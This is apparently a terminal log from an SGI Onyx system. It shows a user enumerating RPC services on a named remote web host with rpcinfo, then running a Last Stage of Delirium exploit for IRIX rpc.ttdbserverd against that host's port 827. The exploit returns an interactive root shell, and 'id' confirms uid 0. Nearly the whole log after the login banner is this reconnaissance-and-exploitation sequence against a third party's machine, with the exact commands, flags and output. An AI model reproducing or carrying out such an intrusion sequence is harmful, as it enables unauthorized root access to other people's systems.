 Eterm-0.8.10
tool. (Onyx only).
--------------------------------
new version of ribbons(3.03) on the onyx (32 bit)
let me know if problems:
-ps, need grasp surfaces in ribbons? see: /wmc/ribbons3/grasp/ReadMe
--------------------------------
*****************************************************
Two new disks added to Origin mounted on /dp5 and /dp6
New disk /dp1 added to Onyx.
*****************************************************
O version 7 ready. type 'o7' to execute
*****************************************************
Setting up CMC environment....
cd /..Done.
.UX:news: INFO: No news. Please use /bin/news to read if available.
onyx 1%
onyx 2% /usr/etc/rpcinfo ^[[B
No match
onyx 3% tcsh
onyx 1% /usr/etc/rpcinfo -p www.c-e-o.com
program vers proto port
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100005 1 tcp 1024 mountd
100005 1 udp 1025 mountd
391004 1 tcp 1025 sgi_mountd
391004 1 udp 1026 sgi_mountd
100001 1 udp 1027 rstatd
100001 2 udp 1027 rstatd
100001 3 udp 1027 rstatd
100008 1 udp 1028 walld
100002 1 udp 1029 rusersd
100011 1 udp 1030 rquotad
100012 1 udp 1031 sprayd
100026 1 udp 1032 bootparam
391011 1 tcp 1026 sgi_videod
391016 1 tcp 1027 sgi_xfsmd
391002 1 tcp 12168 sgi_fam
100083 1 udp 827 ttdbserverd
100083 1 tcp 829 ttdbserverd
onyx 2% ./sl
copyright LAST STAGE OF DELIRIUM jul 1998 poland //lsd-pl.net/
rpc.ttdbserverd for irix 5.2 5.3 6.2 6.3 6.4 6.5 6.5.2 IP:17,19-22,25-28,30,32
usage: ./sl address [-s|-c command] [-p port] [-v 5]
onyx 3% ./sl www.c-e-o.com -s /bin/sh -p 827
copyright LAST STAGE OF DELIRIUM jul 1998 poland //lsd-pl.net/
rpc.ttdbserverd for irix 5.2 5.3 6.2 6.3 6.4 6.5 6.5.2 IP:17,19-22,25-28,30,32
adr=0x7fff4fec timeout=10 port=2281 connected! sent!
IRIX impact 6.2 03131015 IP22
/bin/sh -i
# id;
uid=0(root) gid=0(sys)
# uname -a
IRIX impact 6.2 03131015 IP22
#